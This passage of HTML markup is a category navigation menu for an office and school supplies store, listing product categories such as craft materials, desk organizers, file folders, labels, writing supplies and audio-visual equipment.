<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
